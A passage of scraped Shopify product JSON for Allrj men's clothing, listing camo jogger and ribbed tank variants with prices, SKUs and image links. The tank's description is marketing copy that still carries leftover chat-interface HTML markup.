XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJNSXZYD00013-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642557680,"product_id":8064363102448,"position":2,"created_at":"2022-08-07T01:32:48-04:00","updated_at":"2025-12-19T00:37:07-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627","variant_ids":[43289430884592,43289431146736,43289431179504,43289431277808,43289431376112]},"available":true,"name":"Allrj Men’s Camo jogger - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":4199,"weight":484,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089189104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289430950128,"title":"Black ash \/ S","option1":"Black ash","option2":"S","option3":null,"sku":"CJNSXZYD00013-Black ash-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642492144,"product_id":8064363102448,"position":1,"created_at":"2022-08-07T01:32:47-04:00","updated_at":"2025-12-19T00:37:08-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","variant_ids":[43289430950128,43289431015664,43289431310576,43289431343344,43289431441648]},"available":true,"name":"Allrj Men’s Camo jogger - Black ash \/ S","public_title":"Black ash \/ S","options":["Black ash","S"],"price":4199,"weight":404,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089090800,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431015664,"title":"Black ash \/ XL","option1":"Black ash","option2":"XL","option3":null,"sku":"CJNSXZYD00013-Black ash-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642492144,"product_id":8064363102448,"position":1,"created_at":"2022-08-07T01:32:47-04:00","updated_at":"2025-12-19T00:37:08-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","variant_ids":[43289430950128,43289431015664,43289431310576,43289431343344,43289431441648]},"available":true,"name":"Allrj Men’s Camo jogger - Black ash \/ XL","public_title":"Black ash \/ XL","options":["Black ash","XL"],"price":4199,"weight":464,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089090800,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431081200,"title":"Black and gray \/ M","option1":"Black and gray","option2":"M","option3":null,"sku":"CJNSXZYD00013-Black and gray-M","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj Men’s Camo jogger - Black and gray \/ M","public_title":"Black and gray \/ M","options":["Black and gray","M"],"price":4199,"weight":424,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431113968,"title":"Black and gray \/ XXL","option1":"Black and gray","option2":"XXL","option3":null,"sku":"CJNSXZYD00013-Black and gray-XXL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj Men’s Camo jogger - Black and gray \/ XXL","public_title":"Black and gray \/ XXL","options":["Black and gray","XXL"],"price":4199,"weight":484,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431146736,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJNSXZYD00013-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642557680,"product_id":8064363102448,"position":2,"created_at":"2022-08-07T01:32:48-04:00","updated_at":"2025-12-19T00:37:07-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627","variant_ids":[43289430884592,43289431146736,43289431179504,43289431277808,43289431376112]},"available":true,"name":"Allrj Men’s Camo jogger - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":4199,"weight":464,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089189104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431179504,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJNSXZYD00013-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642557680,"product_id":8064363102448,"position":2,"created_at":"2022-08-07T01:32:48-04:00","updated_at":"2025-12-19T00:37:07-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627","variant_ids":[43289430884592,43289431146736,43289431179504,43289431277808,43289431376112]},"available":true,"name":"Allrj Men’s Camo jogger - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":4199,"weight":454,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089189104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431212272,"title":"Black and gray \/ L","option1":"Black and gray","option2":"L","option3":null,"sku":"CJNSXZYD00013-Black and gray-L","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj Men’s Camo jogger - Black and gray \/ L","public_title":"Black and gray \/ L","options":["Black and gray","L"],"price":4199,"weight":444,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431245040,"title":"Black and gray \/ S","option1":"Black and gray","option2":"S","option3":null,"sku":"CJNSXZYD00013-Black and gray-S","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj Men’s Camo jogger - Black and gray \/ S","public_title":"Black and gray \/ S","options":["Black and gray","S"],"price":4199,"weight":404,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431277808,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJNSXZYD00013-Red-S","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642557680,"product_id":8064363102448,"position":2,"created_at":"2022-08-07T01:32:48-04:00","updated_at":"2025-12-19T00:37:07-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627","variant_ids":[43289430884592,43289431146736,43289431179504,43289431277808,43289431376112]},"available":true,"name":"Allrj Men’s Camo jogger - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":4199,"weight":404,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089189104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431310576,"title":"Black ash \/ M","option1":"Black ash","option2":"M","option3":null,"sku":"CJNSXZYD00013-Black ash-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642492144,"product_id":8064363102448,"position":1,"created_at":"2022-08-07T01:32:47-04:00","updated_at":"2025-12-19T00:37:08-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","variant_ids":[43289430950128,43289431015664,43289431310576,43289431343344,43289431441648]},"available":true,"name":"Allrj Men’s Camo jogger - Black ash \/ M","public_title":"Black ash \/ M","options":["Black ash","M"],"price":4199,"weight":424,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089090800,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431343344,"title":"Black ash \/ XXL","option1":"Black ash","option2":"XXL","option3":null,"sku":"CJNSXZYD00013-Black ash-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642492144,"product_id":8064363102448,"position":1,"created_at":"2022-08-07T01:32:47-04:00","updated_at":"2025-12-19T00:37:08-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","variant_ids":[43289430950128,43289431015664,43289431310576,43289431343344,43289431441648]},"available":true,"name":"Allrj Men’s Camo jogger - Black ash \/ XXL","public_title":"Black ash \/ XXL","options":["Black ash","XXL"],"price":4199,"weight":484,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089090800,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431376112,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNSXZYD00013-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642557680,"product_id":8064363102448,"position":2,"created_at":"2022-08-07T01:32:48-04:00","updated_at":"2025-12-19T00:37:07-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627","variant_ids":[43289430884592,43289431146736,43289431179504,43289431277808,43289431376112]},"available":true,"name":"Allrj Men’s Camo jogger - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":4199,"weight":424,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089189104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431408880,"title":"Black and gray \/ XL","option1":"Black and gray","option2":"XL","option3":null,"sku":"CJNSXZYD00013-Black and gray-XL","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Allrj Men’s Camo jogger - Black and gray \/ XL","public_title":"Black and gray \/ XL","options":["Black and gray","XL"],"price":4199,"weight":464,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43289431441648,"title":"Black ash \/ L","option1":"Black ash","option2":"L","option3":null,"sku":"CJNSXZYD00013-Black ash-L","requires_shipping":true,"taxable":false,"featured_image":{"id":38377642492144,"product_id":8064363102448,"position":1,"created_at":"2022-08-07T01:32:47-04:00","updated_at":"2025-12-19T00:37:08-05:00","alt":"Allrj Men’s Camo jogger - ALLRJ","width":640,"height":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","variant_ids":[43289430950128,43289431015664,43289431310576,43289431343344,43289431441648]},"available":true,"name":"Allrj Men’s Camo jogger - Black ash \/ L","public_title":"Black ash \/ L","options":["Black ash","L"],"price":4199,"weight":444,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089090800,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-9339537.jpg?v=1766122628","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-8128343.jpg?v=1766122627","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-5419235.jpg?v=1766122627"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","options":[{"name":"Color","position":1,"values":["Red","Black ash","Black and gray"]},{"name":"Size","position":2,"values":["XXL","S","XL","M","L"]}],"url":"\/de\/products\/mens-camouflage-sports-pants","media":[{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089090800,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-7605113.jpg?v=1766122628","width":640},{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089189104,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-3717936.jpg?v=1766122627","width":800},{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959089713392,"position":3,"preview_image":{"aspect_ratio":0.61,"height":292,"width":178,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-9339537.jpg?v=1766122628"},"aspect_ratio":0.61,"height":292,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-9339537.jpg?v=1766122628","width":178},{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959090008304,"position":4,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-8128343.jpg?v=1766122627"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-8128343.jpg?v=1766122627","width":640},{"alt":"Allrj Men’s Camo jogger - ALLRJ","id":30959090139376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-5419235.jpg?v=1766122627"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-camo-jogger-5419235.jpg?v=1766122627","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-man-ribbed-tank.js
body_size: 4107
content:
{"id":8486209585392,"title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-aelid-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col pb-9 text-sm\"\u003e\n\u003cdiv data-testid=\"conversation-turn-9\" class=\"w-full text-token-text-primary sm:AIPRM__conversation__response\"\u003e\n\u003cdiv class=\"px-4 py-2 justify-center text-base md:gap-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion\"\u003e\n\u003cdiv class=\"relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-id=\"9c3e33dd-8497-4dd6-9b23-bc93daf873af\" data-message-author-role=\"assistant\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response\"\u003e\n\u003cp\u003eAllrj Man Ribbed Tank, a staple piece for every modern man's wardrobe. Crafted with premium materials and attention to detail, this ribbed tank offers both style and comfort for any occasion. Elevate your casual look with its sleek design and superior quality, perfect for layering or wearing on its own.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Quality:\u003c\/strong\u003e Made from high-quality ribbed fabric, this tank provides durability and comfort for all-day wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Style:\u003c\/strong\u003e Whether you're hitting the gym, lounging at home, or going out with friends, the Allrj Man Ribbed Tank adds a touch of sophistication to any outfit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eForm-Fitting Design:\u003c\/strong\u003e Tailored to flatter your physique, the ribbed construction offers a snug yet flexible fit for maximum comfort and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Stay cool and comfortable all day long with the breathable fabric that allows for optimal airflow.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eEasy Care:\u003c\/strong\u003e Machine washable for hassle-free maintenance, ensuring your favorite tank stays fresh and ready to wear with minimal effort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Is this tank suitable for layering under shirts or jackets?\u003c\/strong\u003e A: Absolutely! The Allrj Man Ribbed Tank's sleek design makes it perfect for layering under shirts, jackets, or even sweaters for added style and warmth.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Does it shrink after washing?\u003c\/strong\u003e A: No, this tank is made from high-quality materials that are pre-shrunk to maintain its size and shape wash after wash.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sizes are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank comes in a range of sizes to ensure a perfect fit for every body type. Please refer to our size chart for accurate measurements.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear this tank for workouts?\u003c\/strong\u003e A: Absolutely! The breathable fabric and form-fitting design make it ideal for workouts, providing both style and functionality for your active lifestyle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How many colors are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank is available in a variety of classic colors to suit your personal style preferences. Check out our collection to find your perfect match!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv title=\"Open AIPRM sidebar\" class=\"AIPRM__p-2 AIPRM__top-12 md:AIPRM__top-2 AIPRM__p-2 AIPRM__items-center AIPRM__transition-colors AIPRM__duration-200 AIPRM__cursor-pointer AIPRM__text-sm AIPRM__rounded-md AIPRM__border AIPRM__bg-white dark:AIPRM__bg-gray-800 AIPRM__border-black\/10 dark:AIPRM__border-white\/20 hover:AIPRM__bg-gray-50 dark:hover:AIPRM__bg-gray-700 AIPRM__cursor-pointer AIPRM__fixed AIPRM__right-4 AIPRM__z-30\" id=\"AIPRM__sidebar-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e","published_at":"2024-02-02T00:55:39-05:00","created_at":"2024-02-01T19:59:06-05:00","vendor":"Allrj","type":"Men's tank top","tags":["Mens clothes","Tank top"],"price":3499,"price_min":3499,"price_max":3499,"available":true,"price_varies":false,"compare_at_price":4999,"compare_at_price_min":4999,"compare_at_price_max":4999,"compare_at_price_varies":false,"variants":[{"id":45030738559216,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"14:771#White;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738591984,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"14:771#White;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738624752,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"14:771#White;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738657520,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"14:771#White;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738690288,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"14:771#White;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738723056,"title":"White \/ 4XL","option1":"White","option2":"4XL","option3":null,"sku":"14:771#White;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738370515184,"product_id":8486209585392,"position":5,"created_at":"2024-02-01T20:05:16-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1072,"height":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","variant_ids":[45030738559216,45030738591984,45030738624752,45030738657520,45030738690288,45030738723056,45030738755824]},"available":true,"name":"Allrj Man Ribbed Tank - White \/ 4XL","public_title":"White \/ 4XL","options":["White","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407622443248,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1072,"width":1072,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030738755824,"title":"White \/ 